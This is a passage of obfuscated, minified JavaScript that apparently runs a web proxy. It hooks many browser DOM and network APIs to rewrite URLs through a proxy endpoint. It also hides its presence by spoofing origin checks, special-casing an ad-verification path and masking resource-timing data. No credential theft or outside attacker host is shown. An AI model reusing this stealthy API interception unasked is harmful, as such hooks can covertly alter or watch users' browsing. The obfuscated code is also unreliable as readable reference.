t=a,e=E.A[t(2318)](i)[t(3036)][t(765)](this,t(569));for(var o=arguments[t(1065)],r=new Array(o),s=0;s<o;s++)r[s]=arguments[s];const c=E.A[t(2318)](i)[t(2200)][t(2318)][t(765)](this,...r);return ge(i,c,e)&&(c[t(4030)]||(c[t(4030)]=!0,wt(c),Ut(c),I[t(3834)](c)),ie(c),se(n,c)),E.A[t(2318)](i)[t(2698)][t(2318)][t(765)](this,...r)}}),he(i,a(617),a(1743),(function(t,e){const n=a,o=E.A[n(2318)](i)[n(2e3)][n(765)](this,t,e);return i[n(1410)](o)}),(function(t,e){return!!i[a(1410)]})),he(i,a(617),a(640),(function(t,e,n){const o=a;let r=E.A[o(2318)](i)[o(3945)][o(765)](this,t,e,n);var s;return t&&9===t[o(667)]&&(r=E.A[o(2318)](i)[o(2e3)][o(765)](this,r),null!==(s=r[o(3931)])&&void 0!==s&&null!==(s=s[o(2398)])&&void 0!==s&&s[0]&&(r[o(3931)][o(2398)][0]=i[o(2173)][o(406)]),delete r[o(2173)],delete r[o(3276)],r=E.A[o(2318)](i)[o(3945)][o(765)](this,r,e,n)),r})),fe(i,a(548),a(2112),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const r=E.A[t(2318)](i)[t(3342)][t(2318)][t(765)](this,...n);return ee[t(2318)](i,r)}},(function(){const t=a;try{if((t=>{const e=a2o;try{if(null!=t&&t[e(2653)])return!0;if(e(2414)==typeof t){var n;if(t[e(1767)](e(745)))return!0;const o=i[e(617)][e(1743)](t);if(null!=o&&null!==(n=o[e(438)])&&void 0!==n&&n[e(1767)](e(3707)))return!0;if([e(1269),e(3874),e(1e3)][e(2795)](null==o?void 0:o[e(438)])&&void 0!==(null==o?void 0:o[e(1765)])&&void 0!==(null==o?void 0:o[e(3366)])&&void 0!==(null==o?void 0:o[e(3218)]))return!0}}catch(t){}return!1})(this[t(3062)]))return!1;if((0,r.EW)(i[t(3931)][t(3121)])){const e=new URL((0,r.sH)(i[t(3931)][t(3121)])[t(3748)]);if(t(2020)===e[t(3298)]&&/\/sodar\/.*.html/g[t(1098)](e[t(2368)]))return!1;if(t(1638)===e[t(3298)]&&t(2141)===e[t(2368)])return!1;if(t(3685)===e[t(3298)]&&e[t(2368)][t(2352)](t(4331)))return!1;if(t(3885)===e[t(3298)]&&t(451)===e[t(2368)])return!1}const e=(()=>{const e=t;try{return E.A[e(2318)](i)[e(3342)][e(2318)][e(765)](this)[e(3931)][e(3121)]}catch(t){return null}})();if((0,r.EW)(e)){const n=new URL((0,r.sH)(e)[t(3748)]);if(t(679)===n[t(3298)]&&t(2785)===n[t(2368)])return!1}const o=E.A[t(2318)](i)[t(3342)][t(2318)][t(765)](this);return!(0,r.Vp)(n)||o!==i[t(1591)]}catch(t){return!0}})),fe(i,a(956),a(3189),{get:function(){const t=a;for(var e,s=arguments[t(1065)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];const u=E.A[t(2318)](i)[t(2200)][t(2318)][t(765)](this,...c);if(!u)return u;const d=E.A[t(2318)](i)[t(3036)][t(765)](this,t(569));if(ge(i,u,d)&&(u[t(4030)]||(u[t(4030)]=!0,wt(u),Ut(u),I[t(3834)](u)),ie(u),se(n,u)),t(3182)===(null===(e=i[t(2173)])||void 0===e?void 0:e[t(406)]))return u;if(ce(u)){const e=u[t(1273)][t(1921)](t(4256));for(let n=0;n<e[t(1065)];n++){const o=e[n];if(o[t(394)][t(2795)](t(779))&&o[t(394)][t(2795)](t(3679))&&o[t(394)][t(2795)](t(482)))return u}}let h=E.A[t(2318)](i)[t(366)][t(2318)][t(765)](this);if(h=h&&(0,o._)(h)?(0,o.ks)(h):h,t(752)===h)return u;if((0,r.EW)(d)){const e=new URL((0,r.sH)(d)[t(3748)]);if(e[t(3298)][t(2352)](t(1615))&&e[t(2368)][t(2795)](t(2778)))return u}return ee[t(2318)](i,u)}}),fe(i,a(956),a(839),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(2318)](i)[t(366)][t(2318)][t(765)](this,...n);return(0,o._)(s)&&(s=(0,o.ks)(s)),s},set:function(t){const e=a;for(var n=arguments[e(1065)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return E.A[e(2318)](i)[e(366)][e(389)][e(765)](this,(0,o.md)(t),...r)}}),fe(i,a(956),a(569),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(2318)](i)[t(2251)][t(2318)][t(765)](this,...n);return(0,r.EW)(s)&&(s=(0,r.sH)(s)[t(3748)]),s},set:function(t){const o=a;for(var s=arguments[o(1065)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return t[o(1767)](o(2121))?(t=Gt(t,n,i),E.A[o(2318)](i)[o(2251)][o(389)][o(765)](this,t,...c)):E.A[o(2318)](i)[o(2251)][o(389)][o(765)](this,(0,r.Wq)({protectUrlContext:n,url:t,kind:r.MN[o(984)],baseUrl:E.A[o(2318)](i)[o(1399)][o(2318)][o(1873)](i[o(1273)]),endpoint:e.A[o(3362)]}),...c)}}),fe(i,a(956),a(1782),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return E.A[t(2318)](i)[t(3067)][t(2318)][t(765)](this,...n)},set:function(t){const o=a;for(var s=arguments[o(1065)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];const u=E.A[o(2318)](i)[o(2200)][o(2318)][o(765)](this,...c);if(u&&(wt(u),Ut(u),I[o(3834)](u)),!t)return E.A[o(2318)](i)[o(3067)][o(389)][o(765)](this,t);t=t[o(3038)]();const d=(0,r.Wq)({protectUrlContext:n,url:e.A[o(3362)]+o(3759),kind:r.MN[o(889)],baseUrl:E.A[o(2318)](i)[o(1399)][o(2318)][o(1873)](i[o(1273)]),endpoint:e.A[o(3362)]});return t=t[o(2795)](d)?Zt({_window:i,protectUrlContext:n,html:t}):o(1608)[o(3553)](Ft,o(2391))[o(3553)](d,o(2656))[o(3553)]((0,qt.x)().id,o(3306))+Zt({_window:i,protectUrlContext:n,html:t}),E.A[o(2318)](i)[o(3067)][o(389)][o(765)](this,t)}}),fe(i,a(2217),a(1276),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const r=E.A[t(2318)](i)[t(2214)][t(2318)][t(765)](this,...n);return r?Bt(r):r},set:function(t){const e=a;if(!t)return E.A[e(2318)](i)[e(2214)][e(389)][e(765)](this,t);for(var o=arguments[e(1065)],r=new Array(o>1?o-1:0),s=1;s<o;s++)r[s-1]=arguments[s];return E.A[e(2318)](i)[e(2214)][e(389)][e(765)](this,Pt(n,t,E.A[e(2318)](i)[e(1399)][e(2318)][e(1873)](i[e(1273)])),...r)}}),fe(i,a(2217),a(569),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(2318)](i)[t(1477)][t(2318)][t(765)](this,...n);return(0,r.EW)(s)&&(s=(0,r.sH)(s)[t(3748)]),s},set:function(t){const o=a;(0,r.EW)(t)||(t=(0,r.Wq)({protectUrlContext:n,url:t,kind:r.MN[o(3240)],baseUrl:E.A[o(2318)](i)[o(1399)][o(2318)][o(1873)](i[o(1273)]),endpoint:e.A[o(3362)]}));for(var s=arguments[o(1065)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[o(2318)](i)[o(1477)][o(389)][o(765)](this,t,...c)}}),fe(i,a(2217),a(1654),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const r=E.A[t(2318)](i)[t(2841)][t(2318)][t(765)](this,...n);return Jt(r)},set:function(t){const o=a;for(var r=arguments[o(1065)],s=new Array(r>1?r-1:0),c=1;c<r;c++)s[c-1]=arguments[c];return t?(t=Yt({protectUrlContext:n,srcset:t,endpoint:e.A[o(3362)],baseUrl:E.A[o(2318)](i)[o(1399)][o(2318)][o(1873)](i[o(1273)])}),E.A[o(2318)](i)[o(2841)][o(389)][o(765)](this,t,...s)):E.A[o(2318)](i)[o(2841)][o(389)][o(765)](this,t,...s)}}),fe(i,a(2199),a(3121),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(2318)](i)[t(1986)][t(2318)][t(765)](this,...n);return(0,r.EW)(s)&&(s=(0,r.sH)(s)[t(3748)]),s},set:function(t){const o=a,s=E.A[o(2318)](i)[o(2606)][o(2318)][o(765)](this),c=E.A[o(2318)](i)[o(735)][o(2318)][o(765)](this),l=o(3531)===s||o(3411)===s&&o(3793)===c?r.MN[o(1210)]:o(3411)===s&&o(4256)===c?r.MN[o(889)]:r.MN[o(3240)];t=(0,r.Wq)({protectUrlContext:n,url:t,kind:l,baseUrl:E.A[o(2318)](i)[o(1399)][o(2318)][o(1873)](i[o(1273)]),endpoint:e.A[o(3362)]});for(var u=arguments[o(1065)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return E.A[o(2318)](i)[o(1986)][o(389)][o(765)](this,t,...d)}}),fe(i,a(2199),"as",{set:function(t){const o=a;var s;const c=E.A[o(2318)](i)[o(3036)][o(765)](this,o(3121)),l=null===(s=E.A[o(2318)](i)[o(3036)][o(765)](this,o(360)))||void 0===s?void 0:s[o(3234)]();for(var u=arguments[o(1065)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(c){const s=o(3531)===l||o(3411)===l&&o(3793)===t?r.MN[o(1210)]:o(3411)===l&&o(4256)===t?r.MN[o(889)]:r.MN[o(3240)];E.A[o(2318)](i)[o(1986)][o(389)][o(765)](this,(0,r.Wq)({protectUrlContext:n,url:c,kind:s,baseUrl:E.A[o(2318)](i)[o(1399)][o(2318)][o(1873)](i[o(1273)]),endpoint:e.A[o(3362)]}),...d)}return E.A[o(2318)](i)[o(735)][o(389)][o(765)](this,t,...d)}}),fe(i,a(2199),a(360),{set:function(t){const o=a,s=E.A[o(2318)](i)[o(3036)][o(765)](this,o(3121)),c=E.A[o(2318)](i)[o(3036)][o(765)](this,"as");for(var l=arguments[o(1065)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];if(s){const a=o(3531)===t||o(3411)===t&&o(3793)===c?r.MN[o(1210)]:o(3411)===t&&o(4256)===c?r.MN[o(889)]:r.MN[o(3240)];E.A[o(2318)](i)[o(1986)][o(389)][o(765)](this,(0,r.Wq)({protectUrlContext:n,url:s,kind:a,baseUrl:E.A[o(2318)](i)[o(1399)][o(2318)][o(1873)](i[o(1273)]),endpoint:e.A[o(3362)]}),...u)}return E.A[o(2318)](i)[o(2606)][o(389)][o(765)](this,t,...u)}}),fe(i,a(4208),a(1276),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const r=E.A[t(2318)](i)[t(3272)][t(2318)][t(765)](this,...n);return r?Bt(r):r},set:function(t){const e=a;if(!t)return E.A[e(2318)](i)[e(3272)][e(389)][e(765)](this,t);for(var o=arguments[e(1065)],r=new Array(o>1?o-1:0),s=1;s<o;s++)r[s-1]=arguments[s];return E.A[e(2318)](i)[e(3272)][e(389)][e(765)](this,Pt(n,t,E.A[e(2318)](i)[e(1399)][e(2318)][e(1873)](i[e(1273)])),...r)}}),fe(i,a(4208),a(569),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(2318)](i)[t(2180)][t(2318)][t(1873)](this,n);return(0,r.EW)(s)&&(s=(0,r.sH)(s)[t(3748)]),s},set:function(t){const o=a;(0,r.EW)(t)||(t=(0,r.Wq)({protectUrlContext:n,url:t,kind:r.MN[o(889)],baseUrl:E.A[o(2318)](i)[o(1399)][o(2318)][o(1873)](i[o(1273)]),endpoint:e.A[o(3362)]}));for(var s=arguments[o(1065)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[o(2318)](i)[o(2180)][o(389)][o(1873)](this,[t,...c])}}),fe(i,a(1631),a(4225),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(2318)](i)[t(2129)][t(2318)][t(765)](this,...n);return(0,r.EW)(s)&&(s=(0,r.sH)(s)[t(3748)]),s},set:function(t){const o=a;(0,r.EW)(t)||(t=(0,r.Wq)({protectUrlContext:n,url:t,kind:r.MN[o(3240)],baseUrl:E.A[o(2318)](i)[o(1399)][o(2318)][o(1873)](i[o(1273)]),endpoint:e.A[o(3362)]}));for(var s=arguments[o(1065)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[o(2318)](i)[o(2129)][o(389)][o(765)](this,t,...c)}}),fe(i,a(1631),a(569),{get:function(){const t=a;for(var e,n=arguments[t(1065)],o=new Array(n),s=0;s<n;s++)o[s]=arguments[s];let c=null!==(e=E.A[t(2318)](i)[t(3376)])&&void 0!==e&&e[t(2318)]?E.A[t(2318)](i)[t(3376)][t(2318)][t(1873)](this,o):E.A[t(2318)](i)[t(3036)][t(765)](this,t(569));return c&&(0,r.EW)(c)&&(c=(0,r.sH)(c)[t(3748)]),c},set:function(t){const o=a;var s;(0,r.EW)(t)||(t=(0,r.Wq)({protectUrlContext:n,url:t,kind:r.MN[o(3240)],baseUrl:E.A[o(2318)](i)[o(1399)][o(2318)][o(1873)](i[o(1273)]),endpoint:e.A[o(3362)]}));for(var c=arguments[o(1065)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=E.A[o(2318)](i)[o(3376)])&&void 0!==s&&s[o(389)]?E.A[o(2318)](i)[o(3376)][o(389)][o(1873)](this,[t,...l]):(E.A[o(2318)](i)[o(3073)][o(765)](this,o(569),t),t)}},(()=>!0)),fe(i,a(3535),a(569),{get:function(){const t=a;for(var e,n=arguments[t(1065)],o=new Array(n),s=0;s<n;s++)o[s]=arguments[s];let c=null!==(e=E.A[t(2318)](i)[t(1600)])&&void 0!==e&&e[t(2318)]?E.A[t(2318)](i)[t(1600)][t(2318)][t(1873)](this,o):E.A[t(2318)](i)[t(3036)][t(765)](this,t(569));return c&&(0,r.EW)(c)&&(c=(0,r.sH)(c)[t(3748)]),c},set:function(t){const o=a;var s;(0,r.EW)(t)||(t=(0,r.Wq)({protectUrlContext:n,url:t,kind:r.MN[o(3240)],baseUrl:E.A[o(2318)](i)[o(1399)][o(2318)][o(1873)](i[o(1273)]),endpoint:e.A[o(3362)]}));for(var c=arguments[o(1065)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=E.A[o(2318)](i)[o(1600)])&&void 0!==s&&s[o(389)]?E.A[o(2318)](i)[o(1600)][o(389)][o(1873)](this,[t,...l]):(E.A[o(2318)](i)[o(3073)][o(765)](this,o(569),t),t)}},(()=>!0)),fe(i,a(3521),a(569),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(2318)](i)[t(3032)]?E.A[t(2318)](i)[t(3032)][t(2318)][t(1873)](this,n):E.A[t(2318)](i)[t(3036)][t(765)](this,t(569));return s&&(0,r.EW)(s)&&(s=(0,r.sH)(s)[t(3748)]),s},set:function(t){const o=a;(0,r.EW)(t)||(t=(0,r.Wq)({protectUrlContext:n,url:t,kind:r.MN[o(3240)],baseUrl:E.A[o(2318)](i)[o(1399)][o(2318)][o(1873)](i[o(1273)]),endpoint:e.A[o(3362)]}));for(var s=arguments[o(1065)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[o(2318)](i)[o(3032)]?E.A[o(2318)](i)[o(3032)][o(389)][o(1873)](this,[t,...c]):(E.A[o(2318)](i)[o(3073)][o(765)](this,o(569),t),t)}}),fe(i,a(3521),a(1654),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let r=E.A[t(2318)](i)[t(4104)]?E.A[t(2318)](i)[t(4104)][t(2318)][t(1873)](this,n):E.A[t(2318)](i)[t(3036)][t(765)](this,t(1654));return r&&(r=Jt(r)),r},set:function(t){const o=a;for(var r=arguments[o(1065)],s=new Array(r>1?r-1:0),c=1;c<r;c++)s[c-1]=arguments[c];return t?(t=Yt({protectUrlContext:n,srcset:t,endpoint:e.A[o(3362)],baseUrl:E.A[o(2318)](i)[o(1399)][o(2318)][o(1873)](i[o(1273)])}),E.A[o(2318)](i)[o(4104)]?E.A[o(2318)](i)[o(4104)][o(389)][o(1873)](this,[t,...s]):(E.A[o(2318)](i)[o(3073)][o(765)](this,o(1654),t),t)):E.A[o(2318)](i)[o(4104)][o(389)][o(765)](this,t,...s)}}),fe(i,a(548),a(3062),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(2318)](i)[t(656)][t(2318)][t(1873)](this,n);if(t(2414)==typeof s){const e=Array[t(3369)](s[t(2935)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const n of e||[])(0,r.EW)(n)&&(s=E.A[t(2318)](i)[t(1279)][t(765)](s,n,(0,r.sH)(n)[t(3748)]))}return s}},(function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(2318)](i)[t(656)][t(2318)][t(1873)](this,n);return t(2414)==typeof s&&r.ht[t(3245)]((e=>s[t(2795)]("/"[t(3553)](e,"/"))))})),fe(i,a(548),a(406),{get:function(){const t=a;try{if(t(1625)===this[t(3062)])return t(577);const e=E.A[t(2318)](i)[t(3342)][t(2318)][t(765)](this);if((0,r.EW)(e[t(3931)][t(3121)])){const n=(0,r.sH)(e[t(3931)][t(3121)])[t(3748)];return new URL(n)[t(406)]}}catch(t){}for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return E.A[t(2318)](i)[t(4320)][t(2318)][t(1873)](this,n)}},(function(){const t=a;if(t(1625)===this[t(3062)])return!0;try{const e=E.A[t(2318)](i)[t(3342)][t(2318)][t(765)](this);return(0,r.EW)(e[t(3931)][t(3121)])}catch(t){}return!1})),he(i,a(549),a(2889),(function(t,o){const s=a;return t=(0,r.EW)(t)?t:(0,r.Wq)({protectUrlContext:n,url:t,kind:r.MN[s(3240)],baseUrl:E.A[s(2318)](i)[s(1399)][s(2318)][s(1873)](i[s(1273)]),endpoint:e.A[s(3362)]}),E.A[s(2318)](i)[s(3743)][s(765)](i,t,{method:s(501),keepalive:!0,body:o,mode:s(2982)}),!0}),(function(){return arguments[a(1065)]>0})),he(i,a(3228),a(595),(function(t){const e=a,r=(()=>{const e=a2o;if(!(t instanceof i[e(1336)]))return"";const n=E.A[e(2318)](i)[e(3928)][e(2318)][e(765)](t);return(0,o._)(n)?(0,o.ks)(n):n})();if(this instanceof i[e(1336)]&&e(3793)===this[e(1014)][e(3234)]()&&t instanceof i[e(1412)]){const o=E.A[e(2318)](i)[e(3142)][e(2318)][e(765)](t);E.A[e(2318)](i)[e(3142)][e(389)][e(765)](t,(0,Tt.dv)({protectUrlContext:n,stylesheet:o}))}return r&&Rt(i,r),t instanceof i[e(956)]&&t[e(3760)](e(839))&&Rt(i,t[e(839)]),E.A[e(2318)](i)[e(1537)][e(765)](this,t)})),he(i,a(3228),a(1914),(function(t){const e=a;for(var o=arguments[e(1065)],r=new Array(o>1?o-1:0),s=1;s<o;s++)r[s-1]=arguments[s];if(this instanceof i[e(1336)]&&e(3793)===this[e(1014)][e(3234)]()&&t instanceof i[e(1412)]){const o=E.A[e(2318)](i)[e(3142)][e(2318)][e(765)](t);return E.A[e(2318)](i)[e(3142)][e(389)][e(765)](t,(0,Tt.dv)({protectUrlContext:n,stylesheet:o})),E.A[e(2318)](i)[e(3152)][e(765)](this,t,...r)}return E.A[e(2318)](i)[e(3152)][e(765)](this,t,...r)})),fe(i,a(3228),a(3696),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const r=E.A[t(2318)](i)[t(3142)][t(2318)][t(765)](this,...n);return this instanceof i[t(1336)]&&t(3793)===this[t(1014)][t(3234)]()?(0,Tt.sR)(r):r},set:function(){const t=a;let e=arguments[t(1065)]<=0?void 0:arguments[0];return this instanceof i[t(1336)]&&t(3793)===this[t(1014)][t(3234)]()&&(e=(0,Tt.dv)({protectUrlContext:n,stylesheet:e})),E.A[t(2318)](i)[t(3142)][t(389)][t(765)](this,e)}}),fe(i,a(3228),a(896),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(2318)](i)[t(1399)][t(2318)][t(1873)](this,...n);return(0,r.EW)(s)?(0,r.sH)(s)[t(3748)]:s}}),fe(i,a(3147),a(839),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(2318)](i)[t(461)][t(2318)][t(765)](this,...n);return(0,r.EW)(s)&&(s=(0,r.sH)(s)[t(3748)]),s}});const h=[a(3670),a(477),a(1657),a(2385),a(3573),a(4229),a(568),a(3708),a(2118),a(3999),a(3694),a(2426),a(3236),a(1145)][a(4228)]((t=>"."+t+"/"));fe(i,a(2034),a(2030),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(2318)](i)[t(4079)][t(2318)][t(765)](this,...n),c=E.A[t(2318)](i)[t(461)][t(2318)][t(765)](this,...n);return(0,r.EW)(c)&&(c=(0,r.sH)(c)[t(3748)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(1098)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(1098)](c)||h[t(3245)]((e=>c[t(2795)](e)))||c[t(623)](t(447))>=0)&&(s=0),s}}),fe(i,a(2034),a(628),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(2318)](i)[t(2944)][t(2318)][t(765)](this,...n),c=E.A[t(2318)](i)[t(461)][t(2318)][t(765)](this,...n);return(0,r.EW)(c)&&(c=(0,r.sH)(c)[t(3748)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(1098)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(1098)](c)||h[t(3245)]((e=>c[t(2795)](e)))||c[t(623)](t(447))>=0)&&(s=0),s}}),he(i,a(3515),a(1612),(function(t){const e=a,o=Zt({_window:i,protectUrlContext:n,html:t});return E.A[e(2318)](i)[e(2774)][e(765)](this,o)}));const f=[a(2980),a(2100),a(3486),a(4004)];he(i,a(2701),a(1098),(function(t){const n=a;return!!m(t,new URL(e.A[n(3362)])[n(3298)])||E.A[n(2318)](i)[n(2711)][n(765)](this,t)}),(function(t){const e=a;return e(490)!==this[e(2112)]&&e(1148)!==this[e(2112)]&&!!f[e(3245)]((t=>m(this[e(2112)],t)))})),he(i,a(2701),a(2909),(function(t){const e=a,n=(0,r.sH)(t)[e(3748)];return E.A[e(2318)](i)[e(4123)][e(765)](this,n)}),(function(t,e){const n=a;return!0!==(null==e?void 0:e[n(3745)])&&!(n(2414)!=typeof t||!t[n(1767)](n(647))&&!t[n(1767)](n(3751))||!(0,r.EW)(t))})),fe(i,a(2178),a(899),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(2318)](i)[t(2799)][t(2318)][t(765)](this,...n);return(0,r.EW)(s)?(0,r.sH)(s)[t(3748)]:s}}),he(i,a(2851),a(921),(function(t,o){const s=a,c=t[s(3038)](),l=(()=>{const t=s;if(c[t(1767)](t(647))||c[t(1767)](t(3751)))return(0,r.EW)(c)?c:(0,r.Wq)({protectUrlContext:n,url:c,kind:r.MN[t(3240)],endpoint:e.A[t(3362)]});{const o=E.A[t(2318)](i)[t(1399)][t(2318)][t(1873)](i[t(1273)]);return(0,r.Wq)({protectUrlContext:n,url:c,kind:r.MN[t(3240)],baseUrl:o,endpoint:e.A[t(3362)]})}})();return E.A[s(2318)](i)[s(4240)][s(765)](this,l,o)})),he(i,a(1261),a(2534),(function(t,n){const o=a;try{const s=new(i[o(2926)])(e.A[o(3362)])[o(3298)];if(o(786)===t[o(3038)]()&&"\n"===n&&this[o(2352)](s)&&(0,r.EW)(i[o(3931)][o(3121)])){const e=new(i[o(2926)])((0,r.sH)(i[o(3931)][o(3121)])[o(3748)]);if((o(2371)===e[o(3298)]||o(2020)===e[o(3298)])&&e[o(2368)][o(1767)](o(3116))&&e[o(2368)][o(2352)](o(2053))){const r=E.A[o(2318)](i)[o(1279)][o(765)](this,t,n);return E.A[o(2318)](i)[o(1279)][o(765)](r,s,e[o(3298)])}}}catch(e){return E.A[o(2318)](i)[o(1279)][o(765)](this,t,n)}try{if((0,r.EW)(this)){const e=(0,r.sH)(this)[o(3748)];return E.A[o(2318)](i)[o(1279)][o(765)](e,t,n)}return E.A[o(2318)](i)[o(1279)][o(765)](this,t,n)}catch(e){return E.A[o(2318)](i)[o(1279)][o(765)](this,t,n)}}),(function(t,n){const o=a;try{if(o(2414)==typeof this&&(this[o(1767)](o(647))||this[o(1767)](o(3751)))&&r.ht[o(3245)]((t=>m(this,"/"[o(3553)](t,"/")))))return!0;if(o(786)===t[o(3038)]()&&"\n"===n&&o(2414)==typeof this&&this[o(2352)](new(i[o(2926)])(e.A[o(3362)])[o(3298)]))return!0}catch(t){}return!1}),{throwError:!1}),he(i,a(2745),a(2988),(async function(t,e){const o=a;let r,s,l;be(i,t)?({protectedInput:r,originalUrl:s,additionalHeaders:l}=await xe(i,n,t)):({protectedInput:r,originalUrl:s,additionalHeaders:l}=ye(i,n,t));for(var u=arguments[o(1065)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if((n[o(3154)][o(2352)](o(3466))||n[o(3154)][o(2352)](o(2256)))&&(s[o(2795)](o(964))||s[o(2795)](o(3229)))){const{wnd:t}=function(){const t=o;let e=i,n=document;for(;e!==i[t(1591)];)try{n=e[t(2862)][t(1273)],e=e[t(2862)][t(1403)]}catch(t){break}return{wnd:e,doc:n}}();if(i!==t)return t[o(2988)][o(765)](t,s,e,...d)}e=Ae(r,e,l);const f=g(s);if(o(2871)===f||o(2689)===f){const t=new URL(s)[o(2757)][o(2318)](o(3631));!function(t,e,n,r,i){const s=o;at(t,s(1124),(arguments[s(1065)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(389)](s(1009),e)[s(389)](s(1204),n)[s(389)](s(2759),r)[s(389)](s(2985),i[s(3038)]()))}(n,window[o(1411)],o(1493),null!=t?t:"",o(2689)===f)}const m=E.A[o(2318)](i)[o(3743)][o(765)](this,r,e,...d);if(f){const t=await m,e=await t[o(407)]()[o(864)]();return c.A[o(1553)](o(1730)[o(3553)](f,")"),s,e),t}return m})),he(i,a(2745),a(2532),(function(t,e){const o=a;if(be(i,t))throw new TypeError(o(2369));const{protectedInput:r,additionalHeaders:s}=ye(i,n,t);e=Ae(r,e,s);for(var c=arguments[o(1065)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return E.A[o(2318)](i)[o(3011)][o(765)](this,r,e,...l)}),null,{throwError:!0}),fe(i,a(2745),a(2158),{get:function(){const t=a;for(var e,r=arguments[t(1065)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];const l=E.A[t(2318)](i)[t(2440)],u=(null===(e=l[t(2318)])||void 0===e?void 0:e[t(765)](this,...s))||l[t(4142)];return new Proxy(u,{get:function(e,r,s){const a=t;let c=e[r];if(c||a(2414)!=typeof r||(c=e[(0,o.md)(r)]),!c)return c;if(a(1136)==typeof c)return E.A[a(2318)](i)[a(3990)][a(765)](c[a(926)])[a(2795)](a(3074))?c[a(926)](e):c;if(!ce(c))return c;if(c&&c[a(2745)]&&c instanceof c[a(2745)]&&c[a(1745)]){const t=c[a(1745)][a(3280)](a(569));t&&a(1733)!==t&&a(3474)!==t&&!t[a(1767)](a(3892))||(c[a(4030)]||(c[a(4030)]=!0,wt(c[a(1403)]),Ut(c[a(1403)]),I[a(3834)](c[a(1403)])),ie(c[a(1403)]),se(n,c[a(1403)]))}return c}})}}),fe(i,a(2745),a(839),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(2318)](i)[t(2145)][t(2318)][t(765)](this,...n);return(0,o._)(s)&&(s=(0,o.ks)(s)),s},set:function(t){const e=a;(0,o._)(t)||(t=(0,o.md)(t));for(var n=arguments[e(1065)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return E.A[e(2318)](i)[e(2145)][e(389)][e(765)](this,t,...r)}}),(0,r.Vp)(n)&&fe(i,a(3697),a(978),{get:function(){const t=a;for(var e=arguments[t(1065)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return E.A[t(2318)](i)[t(4057)][t(2318)][t(765)](this,...n)},set:function(o){const s=a;if(s(3932)===E.A[s(2318)](i)[s(2119)][s(2318)][s(765)](this)[s(3234)]()){var c;const i=function(n,o){const i=t;if(!(0,r.Vp)(n))throw new 